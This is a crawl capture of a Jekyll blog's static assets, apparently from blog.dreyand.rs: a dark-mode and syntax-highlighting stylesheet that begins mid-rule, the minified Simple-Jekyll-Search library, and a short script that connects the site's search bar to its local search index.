} /* Literal.String.Symbol */
.highlight .bp {
  color: #268bd2;
} /* Name.Builtin.Pseudo */
.highlight .vc {
  color: #268bd2;
} /* Name.Variable.Class */
.highlight .vg {
  color: #268bd2;
} /* Name.Variable.Global */
.highlight .vi {
  color: #268bd2;
} /* Name.Variable.Instance */
.highlight .il {
  color: #2aa198;
} /* Literal.Number.Integer.Long */
.highlight {
  background-color: #f4f4f4;
}

div.highlight {
  padding: 5px 20px;
}

pre.highlight, code {
  font-family: "Consolas", Menlo, monospace;
  line-height: 1.4em;
  tab-size: 4;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

body {
  font-family: "Inter", sans-serif;
  font-size: 16px;
  line-height: 1.2em;
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

img,
embed,
object,
video {
  max-width: 100%;
}

a {
  color: #000;
  transition: color 0.3s;
}
a:hover {
  color: #0a59b0;
}

h2 {
  margin: 0.7em 0;
}
@media screen and (max-width: 768px) {
  h2 {
    margin: 0.3em 0;
  }
}

main {
  margin: 0 90px;
  display: flex;
  height: 100%;
}
@media screen and (min-width: 1600px) {
  main {
    margin: 0 auto;
    max-width: 1440px;
  }
}
@media screen and (max-width: 1280px) {
  main {
    margin: 0 75px;
  }
}
@media screen and (max-width: 1024px) {
  main {
    margin: 0 35px;
  }
}
@media screen and (max-width: 768px) {
  main {
    margin: 0 10px;
    flex-direction: column;
  }
}
@media screen and (max-width: 480px) {
  main {
    margin: 0;
  }
}
@media screen and (min-width: 769px) {
  main .content {
    max-width: calc(100% - 220px);
    margin-left: 220px;
    width: 100%;
  }
}
main .about {
  display: flex;
  height: 100vh;
  padding-bottom: 15vh;
}
@media screen and (max-width: 768px) {
  main .about {
    height: auto;
    padding: 5vh 30px;
  }
}
@media screen and (max-width: 480px) {
  main .about {
    padding: 5vh 20px;
  }
}
@media screen and (min-width: 769px) {
  main .about {
    position: fixed;
    max-width: 280px;
  }
}
main .about {
  min-width: 220px;
  justify-content: center;
  flex-direction: column;
  align-items: center;
}
main .about h2 {
  font-size: 22px;
  margin-top: 25px;
  margin-bottom: 0;
  color: #222222;
  font-weight: normal;
}
main .about .tagline {
  text-align: center;
  font-size: 22px;
  margin-top: 0px;
  color: #aaa;
  white-space: pre-wrap;
  line-height: normal;
}
main .about img {
  max-width: 150px;
}
main .about img.dark {
  display: none;
}
main .about .about-header {
  display: flex;
  flex-direction: column;
}
main .about .about-header .about-title {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-bottom: 17px;
}

#title a {
  text-decoration: none;
}

.social {
  list-style-type: none;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.social a {
  margin-bottom: 0.5em;
}
.social li i {
  font-size: 34px;
}

.navigation {
  width: 80%;
}
.navigation ul {
  list-style-type: none;
  padding: 0;
  margin-top: 0;
}
.navigation ul li:last-child a {
  border-bottom: 0;
}
.navigation ul a {
  display: block;
  font-family: "Inter";
  text-align: center;
  padding: 1rem 0;
  text-decoration: none;
  border-bottom: 1px solid #ececec;
}
@media screen and (max-width: 768px) {
  .navigation ul a {
    padding: 2rem 0;
  }
}

.post-wrapper {
  border-bottom: 1px solid #ececec;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
}

.post-categories {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.post-categories li {
  font-size: 14px;
  float: left;
  background-color: #e3e3e3;
  padding: 5px 20px;
  border-radius: 2px;
}
@media screen and (max-width: 768px) {
  .post-categories li {
    margin-top: 5px;
  }
}
.post-categories li {
  margin-right: 10px;
}

.post-date {
  margin-right: 10px;
  color: #555;
  min-width: 150px;
}

.post-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  min-height: 30px;
}
@media screen and (max-width: 768px) {
  .post-meta {
    flex-direction: column;
    align-items: baseline;
  }
  .post-meta .post-date {
    margin: 10px 0;
  }
}

.post-link {
  text-decoration: none;
}

.post-title {
  line-height: 1.2em;
  font-size: 28px;
  margin-bottom: 10px;
}

.posts,
.post-container {
  list-style-type: none;
  margin: 45px 30px;
}
@media screen and (max-width: 480px) {
  .posts,
  .post-container {
    margin-left: 20px;
    margin-right: 20px;
  }
}
@media screen and (max-width: 768px) {
  .posts,
  .post-container {
    padding: 0 !important;
    margin-top: 0;
  }
}

.post-container {
  padding-left: 30px;
}

.post {
  font-family: "Inter", sans-serif;
  font-weight: 300;
  color: #222;
  line-height: 1.9em;
}
.post p {
  margin-top: 10px;
}
.post a {
  color: #0a59b0;
  text-decoration: none;
  transition: border-bottom 0.4s;
}
.post a:hover {
  border-bottom: 0.5px solid #0a59b0;
}
.post h1,
.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
  font-family: "Inter", sans-serif;
}

.posts-labelgroup {
  margin: 0 0 0.67em 0;
  display: flex;
  align-items: baseline;
  border-bottom: 1px solid #eee;
}

#posts-label {
  font-size: 15px;
  color: #555;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  padding: 10px 0;
  font-weight: normal;
  margin: 0;
  overflow: hidden;
  transition: width 0.1s;
}

table th, table td {
  padding: 8px 13px;
  border: 1px solid #dfe2e5;
}
table th {
  background-color: #eee;
  font-family: "Inter";
}

footer {
  display: none;
}

@media screen and (max-width: 768px) {
  .about .about-header.condensed {
    align-items: start;
    align-self: start;
  }
  .about .about-header.condensed .about-title {
    flex-direction: row;
    margin-bottom: 10px;
  }
  .about .about-header.condensed .about-title img {
    max-height: 40px;
  }
  .about .about-header.condensed .about-title h2 {
    margin: 0 10px;
  }
  .about .about-header.condensed .tagline {
    font-size: 18px;
    margin-bottom: 0px;
  }
  .about .about-footer.condensed {
    display: none;
  }
  footer.condensed {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0 40px;
    border-top: 1px solid #eee;
  }
}
@media screen and (max-width: 768px) and (max-width: 480px) {
  footer.condensed {
    margin: 0 20px;
  }
}
/* Post Label And Search */
/* Hack iOS Safari Unfocus */
main {
  outline: none;
  min-height: 100vh;
}

.posts-labelgroup {
  /* Firefox Flex Hack */
}
@-moz-document url-prefix() {
  .posts-labelgroup {
    align-items: center;
  }
}
.posts-labelgroup .search-section {
  display: flex;
  flex-grow: 1;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  align-items: center;
  border-radius: 5px;
}
.posts-labelgroup i {
  color: #777;
  flex-grow: 0;
  padding: 0 8px;
  transition: color 0.5s;
  font-size: 15px;
}
.posts-labelgroup input {
  color: #555;
  background-color: transparent;
  font-size: 15px;
  flex-grow: 1;
  height: 39px;
  border: none;
  padding: 10px 0;
  outline: none;
  transition: color 0.5s;
}
.posts-labelgroup .search-results {
  display: flex;
  flex-direction: column;
  border-radius: 5px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  position: absolute;
  background-color: #fff;
  min-width: 160px;
  width: 100%;
  min-height: 50px;
  box-shadow: 0 1px 2px 0 rgba(32, 33, 36, 0.28);
  z-index: 3;
  padding: 10px 0;
  font-size: 15px;
  border: 1px solid rgba(223, 225, 229, 0);
}
.posts-labelgroup .search-results:empty::before {
  content: attr(data-placeholder);
  padding: 8px 25px 8px 14px;
}
.posts-labelgroup .search-results a {
  padding: 8px 25px 8px 14px;
  text-decoration: none;
  display: flex;
  background-color: transparent;
}
.posts-labelgroup .search-results a:hover {
  color: black;
  background-color: #eee;
}
.posts-labelgroup .search-results a::before {
  content: "\e805";
  font-family: "fontello";
  font-style: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: "liga";
  margin-right: 14px;
  padding: 0 3px;
  color: #9aa0a6;
}
.posts-labelgroup .search-container {
  display: block;
  flex-grow: 1;
  position: relative;
}
.posts-labelgroup:hover i {
  color: #0a59b0;
}
.posts-labelgroup.focus-within .search-section {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  box-shadow: 0 1px 2px 0 rgba(32, 33, 36, 0.28);
  border: 1px solid rgba(223, 225, 229, 0);
  border-bottom: solid 1px #eee;
  z-index: 3;
  margin: 0 auto;
}
.posts-labelgroup.focus-within input {
  color: black;
}
.posts-labelgroup.focus-within i {
  color: #0a59b0;
  padding: 0 14px;
}

.switch {
  position: relative;
  display: inline-block;
  width: 30px;
  height: 17px;
}

.switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 2px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

input:checked + .slider {
  background-color: #002b36;
}

input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}

input:checked + .slider:before {
  -webkit-transform: translateX(13px);
  -ms-transform: translateX(13px);
  transform: translateX(13px);
}

/* Rounded sliders */
.slider.round {
  border-radius: 17px;
}

.slider.round:before {
  border-radius: 50%;
}

.dark,
.dark * {
  background-color: #171717;
  color: #f6f6f6;
  border-color: #e6e6e6;
}
.dark .about img.light,
.dark * .about img.light {
  display: none;
}
.dark .about img.dark,
.dark * .about img.dark {
  display: inline;
}
.dark .post p,
.dark * .post p {
  color: #ddd;
}
.dark .social [class^=icon-],
.dark * .social [class^=icon-] {
  color: #f6f6f6;
}
.dark #posts-label,
.dark * #posts-label {
  color: #f6f6f6;
  border-bottom: 1px solid #272727;
}
.dark,
.dark * {
  /* Solarized Dark 

  For use with Jekyll and Pygments

  http://ethanschoonover.com/solarized

  SOLARIZED HEX      ROLE
  --------- -------- ------------------------------------------
  base03    #002b36  background
  base01    #586e75  comments / secondary content
  base1     #93a1a1  body text / default code / primary content
  orange    #cb4b16  constants
  red       #dc322f  regex, special keywords
  blue      #268bd2  reserved keywords
  cyan      #2aa198  strings, numbers
  green     #859900  operators, other keywords
  */
}
.dark .highlight,
.dark * .highlight {
  background-color: #002b36;
  color: #93a1a1;
}
.dark .highlight .c,
.dark * .highlight .c {
  color: #586e75;
}
.dark,
.dark * {
  /* Comment */
}
.dark .highlight .err,
.dark * .highlight .err {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Error */
}
.dark .highlight .g,
.dark * .highlight .g {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Generic */
}
.dark .highlight .k,
.dark * .highlight .k {
  color: #859900;
}
.dark,
.dark * {
  /* Keyword */
}
.dark .highlight .l,
.dark * .highlight .l {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Literal */
}
.dark .highlight .n,
.dark * .highlight .n {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Name */
}
.dark .highlight .o,
.dark * .highlight .o {
  color: #859900;
}
.dark,
.dark * {
  /* Operator */
}
.dark .highlight .x,
.dark * .highlight .x {
  color: #cb4b16;
}
.dark,
.dark * {
  /* Other */
}
.dark .highlight .p,
.dark * .highlight .p {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Punctuation */
}
.dark .highlight .cm,
.dark * .highlight .cm {
  color: #586e75;
}
.dark,
.dark * {
  /* Comment.Multiline */
}
.dark .highlight .cp,
.dark * .highlight .cp {
  color: #859900;
}
.dark,
.dark * {
  /* Comment.Preproc */
}
.dark .highlight .c1,
.dark * .highlight .c1 {
  color: #586e75;
}
.dark,
.dark * {
  /* Comment.Single */
}
.dark .highlight .cs,
.dark * .highlight .cs {
  color: #859900;
}
.dark,
.dark * {
  /* Comment.Special */
}
.dark .highlight .gd,
.dark * .highlight .gd {
  color: #2aa198;
}
.dark,
.dark * {
  /* Generic.Deleted */
}
.dark .highlight .ge,
.dark * .highlight .ge {
  color: #93a1a1;
  font-style: italic;
}
.dark,
.dark * {
  /* Generic.Emph */
}
.dark .highlight .gr,
.dark * .highlight .gr {
  color: #dc322f;
}
.dark,
.dark * {
  /* Generic.Error */
}
.dark .highlight .gh,
.dark * .highlight .gh {
  color: #cb4b16;
}
.dark,
.dark * {
  /* Generic.Heading */
}
.dark .highlight .gi,
.dark * .highlight .gi {
  color: #859900;
}
.dark,
.dark * {
  /* Generic.Inserted */
}
.dark .highlight .go,
.dark * .highlight .go {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Generic.Output */
}
.dark .highlight .gp,
.dark * .highlight .gp {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Generic.Prompt */
}
.dark .highlight .gs,
.dark * .highlight .gs {
  color: #93a1a1;
  font-weight: bold;
}
.dark,
.dark * {
  /* Generic.Strong */
}
.dark .highlight .gu,
.dark * .highlight .gu {
  color: #cb4b16;
}
.dark,
.dark * {
  /* Generic.Subheading */
}
.dark .highlight .gt,
.dark * .highlight .gt {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Generic.Traceback */
}
.dark .highlight .kc,
.dark * .highlight .kc {
  color: #cb4b16;
}
.dark,
.dark * {
  /* Keyword.Constant */
}
.dark .highlight .kd,
.dark * .highlight .kd {
  color: #268bd2;
}
.dark,
.dark * {
  /* Keyword.Declaration */
}
.dark .highlight .kn,
.dark * .highlight .kn {
  color: #859900;
}
.dark,
.dark * {
  /* Keyword.Namespace */
}
.dark .highlight .kp,
.dark * .highlight .kp {
  color: #859900;
}
.dark,
.dark * {
  /* Keyword.Pseudo */
}
.dark .highlight .kr,
.dark * .highlight .kr {
  color: #268bd2;
}
.dark,
.dark * {
  /* Keyword.Reserved */
}
.dark .highlight .kt,
.dark * .highlight .kt {
  color: #dc322f;
}
.dark,
.dark * {
  /* Keyword.Type */
}
.dark .highlight .ld,
.dark * .highlight .ld {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Literal.Date */
}
.dark .highlight .m,
.dark * .highlight .m {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.Number */
}
.dark .highlight .s,
.dark * .highlight .s {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.String */
}
.dark .highlight .na,
.dark * .highlight .na {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Name.Attribute */
}
.dark .highlight .nb,
.dark * .highlight .nb {
  color: #B58900;
}
.dark,
.dark * {
  /* Name.Builtin */
}
.dark .highlight .nc,
.dark * .highlight .nc {
  color: #268bd2;
}
.dark,
.dark * {
  /* Name.Class */
}
.dark .highlight .no,
.dark * .highlight .no {
  color: #cb4b16;
}
.dark,
.dark * {
  /* Name.Constant */
}
.dark .highlight .nd,
.dark * .highlight .nd {
  color: #268bd2;
}
.dark,
.dark * {
  /* Name.Decorator */
}
.dark .highlight .ni,
.dark * .highlight .ni {
  color: #cb4b16;
}
.dark,
.dark * {
  /* Name.Entity */
}
.dark .highlight .ne,
.dark * .highlight .ne {
  color: #cb4b16;
}
.dark,
.dark * {
  /* Name.Exception */
}
.dark .highlight .nf,
.dark * .highlight .nf {
  color: #268bd2;
}
.dark,
.dark * {
  /* Name.Function */
}
.dark .highlight .nl,
.dark * .highlight .nl {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Name.Label */
}
.dark .highlight .nn,
.dark * .highlight .nn {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Name.Namespace */
}
.dark .highlight .nx,
.dark * .highlight .nx {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Name.Other */
}
.dark .highlight .py,
.dark * .highlight .py {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Name.Property */
}
.dark .highlight .nt,
.dark * .highlight .nt {
  color: #268bd2;
}
.dark,
.dark * {
  /* Name.Tag */
}
.dark .highlight .nv,
.dark * .highlight .nv {
  color: #268bd2;
}
.dark,
.dark * {
  /* Name.Variable */
}
.dark .highlight .ow,
.dark * .highlight .ow {
  color: #859900;
}
.dark,
.dark * {
  /* Operator.Word */
}
.dark .highlight .w,
.dark * .highlight .w {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Text.Whitespace */
}
.dark .highlight .mf,
.dark * .highlight .mf {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.Number.Float */
}
.dark .highlight .mh,
.dark * .highlight .mh {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.Number.Hex */
}
.dark .highlight .mi,
.dark * .highlight .mi {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.Number.Integer */
}
.dark .highlight .mo,
.dark * .highlight .mo {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.Number.Oct */
}
.dark .highlight .sb,
.dark * .highlight .sb {
  color: #586e75;
}
.dark,
.dark * {
  /* Literal.String.Backtick */
}
.dark .highlight .sc,
.dark * .highlight .sc {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.String.Char */
}
.dark .highlight .sd,
.dark * .highlight .sd {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Literal.String.Doc */
}
.dark .highlight .s2,
.dark * .highlight .s2 {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.String.Double */
}
.dark .highlight .se,
.dark * .highlight .se {
  color: #cb4b16;
}
.dark,
.dark * {
  /* Literal.String.Escape */
}
.dark .highlight .sh,
.dark * .highlight .sh {
  color: #93a1a1;
}
.dark,
.dark * {
  /* Literal.String.Heredoc */
}
.dark .highlight .si,
.dark * .highlight .si {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.String.Interpol */
}
.dark .highlight .sx,
.dark * .highlight .sx {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.String.Other */
}
.dark .highlight .sr,
.dark * .highlight .sr {
  color: #dc322f;
}
.dark,
.dark * {
  /* Literal.String.Regex */
}
.dark .highlight .s1,
.dark * .highlight .s1 {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.String.Single */
}
.dark .highlight .ss,
.dark * .highlight .ss {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.String.Symbol */
}
.dark .highlight .bp,
.dark * .highlight .bp {
  color: #268bd2;
}
.dark,
.dark * {
  /* Name.Builtin.Pseudo */
}
.dark .highlight .vc,
.dark * .highlight .vc {
  color: #268bd2;
}
.dark,
.dark * {
  /* Name.Variable.Class */
}
.dark .highlight .vg,
.dark * .highlight .vg {
  color: #268bd2;
}
.dark,
.dark * {
  /* Name.Variable.Global */
}
.dark .highlight .vi,
.dark * .highlight .vi {
  color: #268bd2;
}
.dark,
.dark * {
  /* Name.Variable.Instance */
}
.dark .highlight .il,
.dark * .highlight .il {
  color: #2aa198;
}
.dark,
.dark * {
  /* Literal.Number.Integer.Long */
}
.dark .highlight, .dark .highlight *,
.dark * .highlight,
.dark * .highlight * {
  background-color: #00080a;
  color: #93a1a1;
}
.dark div.highlight-dark,
.dark * div.highlight-dark {
  padding: 5px 20px;
}
.dark pre.highlight-dark, .dark code,
.dark * pre.highlight-dark,
.dark * code {
  font-family: "Consolas", Menlo, monospace;
  line-height: 1.4em;
  tab-size: 4;
}
.dark .post-categories li,
.dark * .post-categories li {
  background-color: #333;
  color: #fff;
}
.dark a,
.dark * a {
  color: #4da3ff;
}
.dark #title a,
.dark * #title a {
  color: #fff;
}
.dark #title a:hover,
.dark * #title a:hover {
  color: #4da3ff;
}
.dark .posts-labelgroup,
.dark * .posts-labelgroup {
  border-bottom: 1px solid #333;
}
.dark .posts-labelgroup .search-results,
.dark * .posts-labelgroup .search-results {
  background-color: #333;
}
.dark .posts-labelgroup .search-results a,
.dark * .posts-labelgroup .search-results a {
  color: white;
}
.dark .posts-labelgroup .search-results a:hover,
.dark * .posts-labelgroup .search-results a:hover {
  background-color: #171717;
}
.dark .posts-labelgroup .search-section i,
.dark * .posts-labelgroup .search-section i {
  background-color: transparent;
}
.dark .posts-labelgroup:hover i,
.dark * .posts-labelgroup:hover i {
  color: white;
}
.dark .posts-labelgroup:hover input,
.dark * .posts-labelgroup:hover input {
  color: white;
}
.dark .posts-labelgroup.focus-within .search-section,
.dark * .posts-labelgroup.focus-within .search-section {
  background-color: #333;
}
.dark .posts-labelgroup.focus-within input,
.dark * .posts-labelgroup.focus-within input {
  color: #f6f6f6;
}
.dark .posts-labelgroup.focus-within i,
.dark * .posts-labelgroup.focus-within i {
  color: white;
}

.dark table th, .dark table td {
  border: 1px solid #333;
}
.dark table th {
  background-color: #0d0d0d;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://blog.dreyand.rs/assets/js/simple-jekyll-search.min.js
body_size: 1402
content:
/*!
  * Simple-Jekyll-Search v1.7.4 (https://github.com/christian-fei/Simple-Jekyll-Search)
  * Copyright 2015-2020, Christian Fei
  * Licensed under the MIT License.
  */
 !function(){"use strict";var o={compile:function M(r){return i.template.replace(i.pattern,function(t,e){var n=i.middleware(e,r[e],i.template);return void 0!==n?n:r[e]||t})},setOptions:function T(t){i.pattern=t.pattern||i.pattern,i.template=t.template||i.template,"function"==typeof t.middleware&&(i.middleware=t.middleware)}},i={};i.pattern=/\{(.*?)\}/g,i.template="",i.middleware=function(){};var n=function x(t,e){var n=e.length,r=t.length;if(n<r)return!1;if(r===n)return t===e;t:for(var i=0,o=0;i<r;i++){for(var u=t.charCodeAt(i);o<n;)if(e.charCodeAt(o++)===u)continue t;return!1}return!0},e=new function J(){this.matches=function(t,e){return n(e.toLowerCase(),t.toLowerCase())}};var r=new function R(){this.matches=function(e,t){return!!e&&(e=e.trim().toLowerCase(),(t=t.trim().toLowerCase()).split(" ").filter(function(t){return 0<=e.indexOf(t)}).length===t.split(" ").length)}};var u={put:function b(t){if(l(t))return p(t);if(function e(t){return Boolean(t)&&"[object Array]"===Object.prototype.toString.call(t)}(t))return function i(t){var e=[];f();for(var n=0,r=t.length;n<r;n++)l(t[n])&&e.push(p(t[n]));return e}(t);return undefined},clear:f,search:function N(t){return t?function a(t,e,n,r){for(var i=[],o=0;o<t.length&&i.length<r.limit;o++){var u=d(t[o],e,n,r);u&&i.push(u)}return i}(c,t,s.searchStrategy,s).sort(s.sort):[]},setOptions:function E(t){(s=t||{}).fuzzy=t.fuzzy||!1,s.limit=t.limit||10,s.searchStrategy=t.fuzzy?e:r,s.sort=t.sort||a}};function a(){return 0}var c=[],s={};function f(){return c.length=0,c}function l(t){return Boolean(t)&&"[object Object]"===Object.prototype.toString.call(t)}function p(t){return c.push(t),c}function d(t,e,n,r){for(var i in t)if(!h(t[i],r.exclude)&&n.matches(t[i],e))return t}function h(t,e){for(var n=!1,r=0,i=(e=e||[]).length;r<i;r++){var o=e[r];!n&&new RegExp(t).test(o)&&(n=!0)}return n}s.fuzzy=!1,s.limit=10,s.searchStrategy=s.fuzzy?e:r,s.sort=a;var m={load:function A(t,e){var n=function r(){return window.XMLHttpRequest?new window.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")}();n.open("GET",t,!0),n.onreadystatechange=function i(e,n){return function(){if(4===e.readyState&&200===e.status)try{n(null,JSON.parse(e.responseText))}catch(t){n(t,null)}}}(n,e),n.send()}};var t=function H(t){if(!function e(t){return t&&("undefined"!=typeof t.required&&t.required instanceof Array)}(t))throw new Error("-- OptionsValidator: required options missing");if(!(this instanceof H))return new H(t);var r=t.required;this.getRequiredOptions=function(){return r},this.validate=function(e){var n=[];return r.forEach(function(t){"undefined"==typeof e[t]&&n.push(t)}),n}},v={merge:function X(t,e){var n={};for(var r in t)n[r]=t[r],"undefined"!=typeof e[r]&&(n[r]=e[r]);return n},isJSON:function k(t){try{return t instanceof Object&&JSON.parse(JSON.stringify(t))?!0:!1}catch(e){return!1}}};var w,y,g,O,z;function S(t){u.put(t),function e(){y.searchInput.addEventListener("keyup",function(t){!function e(t){return-1===[13,16,20,37,38,39,40,91].indexOf(t)}(t.which)||(j(),C(t.target.value))})}()}function j(){y.resultsContainer.innerHTML=""}function q(t){y.resultsContainer.innerHTML+=t}function C(t){!function e(t){return t&&0<t.length}(t)||(j(),function i(t,e){var n=t.length;if(0===n)return q(y.noResultsText);for(var r=0;r<n;r++)t[r].query=e,q(o.compile(t[r]))}(u.search(t),t))}function L(t){throw new Error("SimpleJekyllSearch --- "+t)}w=window,y={searchInput:null,resultsContainer:null,json:[],success:Function.prototype,searchResultTemplate:'<li><a href="{url}" title="{desc}">{title}</a></li>',templateMiddleware:Function.prototype,sortMiddleware:function(){return 0},noResultsText:"No results found",limit:10,fuzzy:!1,exclude:[]},O=t({required:g=["searchInput","resultsContainer","json"]}),z=function(t){return 0<O.validate(t).length&&L("You must specify the following required options: "+g),y=v.merge(y,t),o.setOptions({template:y.searchResultTemplate,middleware:y.templateMiddleware}),u.setOptions({fuzzy:y.fuzzy,limit:y.limit,sort:y.sortMiddleware}),(v.isJSON(y.json)?S:function e(n){m.load(n,function(t,e){t&&L("failed to get JSON ("+n+")"),S(e)})})(y.json),{search:C}},w.SimpleJekyllSearch=function(t){var e=z(t);return y.success.call(e),e}}();

--- FILE ---
content_type: application/javascript
request_url: https://blog.dreyand.rs/assets/js/search.js
body_size: 44
content:
window.onload = function () {
    var $searchbar = document.getElementById('searchbar');
    var $searchResults = document.getElementById('search-results');

    if (!$searchbar || !$searchResults)
        return;

    SimpleJekyllSearch({
        searchInput: $searchbar,
        resultsContainer: $searchResults,
        json: '/search.json',
        searchResultTemplate: '<a href="{url}" target="_blank">{title}</a>',
        noResultsText: ''
    });

    /* hack ios safari unfocus */
    if (/Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent))
        document.body.firstElementChild.tabIndex = 1;

    var $labelGroup = document.querySelector(".posts-labelgroup");
    var $postLabel = document.getElementById("posts-label");
    var labelWidth = $postLabel.scrollWidth;

    $postLabel.style.width = labelWidth + "px";

    $labelGroup.addEventListener("click", function (e) {
        $searchResults.style.display = null;
        $postLabel.style.width = "0";
        $labelGroup.setAttribute("class", "posts-labelgroup focus-within");
        $searchbar.focus();
        e.stopPropagation();
    }, false);

    $labelGroup.addEventListener("mouseleave", function () {
        document.body.onclick = searchCollapse;
    });

    var searchCollapse = function (e) {
        $searchResults.style.display = "none";
        $labelGroup.setAttribute("class", "posts-labelgroup");
        $postLabel.style.width = labelWidth + "px";
        document.body.onclick = null;
    };
}

